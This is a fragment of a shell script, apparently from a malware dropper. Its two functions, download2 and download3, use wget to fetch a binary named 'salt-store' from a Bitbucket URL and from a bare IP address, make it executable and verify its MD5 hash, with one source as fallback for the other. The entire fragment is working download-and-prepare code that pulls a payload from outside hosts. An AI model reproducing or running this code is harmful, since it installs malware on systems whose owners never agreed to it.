 580 download2() {
581 $WGET $DIR/salt-store https://bitbucket.org/samk12dd/git/raw/master/salt-store
582 chmod +x $DIR/salt-store
583 if [ -x "$(command -v md5sum)" ]; then
584 sum=$(md5sum $DIR/salt-store | awk '{ print $1 }')
585 echo $sum
586 case $sum in
587 8ec3385e20d6d9a88bc95831783beaeb)
588 echo "salt-store OK"
589 ;;
590 *)
591 echo "salt-store wrong"
592 download3
593 ;;
594 esac
595 else
596 echo "No md5sum"
597 download3
598 fi
599 }
600
601 download3() {
602 $WGET $DIR/salt-store http://217.12.210.192/salt-store
603 chmod +x $DIR/salt-store
604 if [ -x "$(command -v md5sum)" ]; then
605 sum=$(md5sum $DIR/salt-store | awk '{ print $1 }')
606 echo $sum
607 case $sum in
608 8ec3385e20d6d9a88bc95831783beaeb)
609 echo "salt-store OK"
610 ;;
611 *)
612 echo "salt-store wrong"
613 ;;
614 esac
615 else
616 echo "No md5sum"
617 fi
618 }